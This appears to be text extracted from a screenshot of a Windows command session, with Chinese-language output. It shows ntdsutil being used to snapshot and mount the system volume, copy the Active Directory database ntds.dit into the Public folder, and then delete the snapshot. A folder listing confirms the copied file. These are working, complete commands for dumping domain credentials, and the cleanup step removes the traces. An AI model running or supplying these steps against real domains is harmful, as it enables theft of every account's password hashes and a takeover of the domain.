 C:\Users\administrator>ntdsutil snapshot "activate instance ntds" create quit quit
ntdsutil: snapshot
快照: activate instance ntds
活动实例设置为“ntds”。
快照: create
正在创建快照...
成功生成快照集 {29ccb97c-9d5c-4083-824f-bad382809f54}。
快照: quit
ntdsutil: quit
C:\Users\administrator>ntdsutil snapshot "mount {29ccb97c-9d5c-4083-824f-bad382809f54}" quit quit
ntdsutil: snapshot
快照: mount {29ccb97c-9d5c-4083-824f-bad382809f54}
快照 {a8f805fd-8598-4ddf-978b-fb120eeadf25} 已作为 C:\$SNAP_202112041632_VOLUMEC$\ 装载
快照: quit
ntdsutil: quit
C:\Users\administrator>copy C:\$SNAP_202112041632_VOLUMEC$\Windows\NTDS\ntds.dit C:\Users\Public
已复制         1 个文件。
C:\Users\administrator>ntdsutil snapshot "unmount {29ccb97c-9d5c-4083-824f-bad382809f54}" "delete {29ccb97c-9d5c-4083-824f-bad382809f54}" quit quit
ntdsutil: snapshot
快照: unmount {29ccb97c-9d5c-4083-824f-bad382809f54}
快照 {a8f805fd-8598-4ddf-978b-fb120eeadf25} 已卸载。
快照: delete {29ccb97c-9d5c-4083-824f-bad382809f54}
快照 {a8f805fd-8598-4ddf-978b-fb120eeadf25} 已删除。
快照: quit
ntdsutil: quit
公用
查看
这台电脑 本地磁盘 (C:) 用户 公用 搜索"公用"
名称 修改日期 类型 大小
ntds.dit 2021/12/4 16:32 DIT 文件 38,928 KB
公用音乐 2013/8/22 23:39 文件夹